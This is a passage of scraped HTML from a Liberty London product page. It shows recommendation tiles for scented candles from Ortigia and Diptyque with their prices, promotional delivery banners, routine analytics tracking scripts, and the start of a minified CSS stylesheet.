    <span class="sales">
        
        
            <span class="value" content="34.20">
        
        &pound;34.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000749988" value="{&quot;name&quot;:&quot;Florio Decorated Candle 150g&quot;,&quot;id&quot;:&quot;000749988&quot;,&quot;price&quot;:34.2,&quot;brand&quot;:&quot;Ortigia&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R445109006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000749988" value="{&quot;item_id&quot;:&quot;000749988&quot;,&quot;item_name&quot;:&quot;Florio Decorated Candle 150g&quot;,&quot;item_brand&quot;:&quot;Ortigia&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R445109006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:34.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/florio-decorated-candle-150g-000749988.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '290351',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "290351", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="290351">
    











<div id="290351" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=290351"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="50a0dfe9707587a80d252b810e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/ambre-scented-candle-190g-290351.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/290351-1001117531-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/290351-1001117531-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Ambre Scented Candle 190g"
                     title="Diptyque - Ambre Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001117531"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/ambre-scented-candle-190g-290351.html" title="Ambre Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/ambre-scented-candle-190g-290351.html" title="Ambre Scented Candle 190g">
    <h6 class="product-name mb-0">
        Ambre Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-290351" value="{&quot;name&quot;:&quot;Ambre Scented Candle 190g&quot;,&quot;id&quot;:&quot;290351&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;AMBER&quot;,&quot;variantID&quot;:&quot;1001117531&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-290351" value="{&quot;item_id&quot;:&quot;290351&quot;,&quot;item_name&quot;:&quot;Ambre Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001117531&quot;,&quot;item_variant&quot;:&quot;AMBER&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/ambre-scented-candle-190g-290351.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '393651',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "393651", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="393651">
    











<div id="393651" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=393651"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e7ff7000ba922e4a3cbf83f946" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/gen%C3%A9vrier-scented-candle-190g-393651.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/393651-1001448941-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/393651-1001448941-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Gen&eacute;vrier Scented Candle 190g"
                     title="Diptyque - Gen&eacute;vrier Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001448941"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/gen%C3%A9vrier-scented-candle-190g-393651.html" title="Gen&eacute;vrier Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/gen%C3%A9vrier-scented-candle-190g-393651.html" title="Gen&eacute;vrier Scented Candle 190g">
    <h6 class="product-name mb-0">
        Gen&eacute;vrier Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-393651" value="{&quot;name&quot;:&quot;Gen&eacute;vrier Scented Candle 190g&quot;,&quot;id&quot;:&quot;393651&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001448941&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-393651" value="{&quot;item_id&quot;:&quot;393651&quot;,&quot;item_name&quot;:&quot;Gen&eacute;vrier Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001448941&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/gen%C3%A9vrier-scented-candle-190g-393651.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/css/product/detail.css
body_size: 11930
content:
.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-webkit-box;display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid 